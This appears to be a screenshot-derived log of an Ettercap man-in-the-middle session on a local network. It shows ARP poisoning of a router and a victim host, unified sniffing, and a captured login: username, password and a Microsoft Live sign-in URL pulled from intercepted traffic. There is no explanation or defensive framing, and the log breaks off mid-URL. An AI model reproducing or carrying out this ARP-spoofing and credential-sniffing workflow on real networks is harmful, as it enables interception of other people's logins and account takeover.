 192.168.0.106/255.255.255.0
fe80::a60:6eff:fe35:39f9/64
Privileges dropped to UID 0 GID 0...
31 plugins
41 protocol dissectors
56 ports monitored
13861 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.0.1 F8:1A:67:32:F1:FE
GROUP 2 : 192.168.0.100 7C:D1:C3:F2:7C:67
Starting Unified sniffing...
only Interface activated...
' for inline help
HTTP : 131.253.61.100:443 -> USER: test@teyyf.com PASS: rrwrw INFO: ht
tps://login.live.com/login.srf?wa=wsignin1.0&rpsnv=11&ct=1382400253&rver
=6.1.6206.0&wp=MBI&wreply=http://mail.live.com/default.aspx&lc=1033&id=6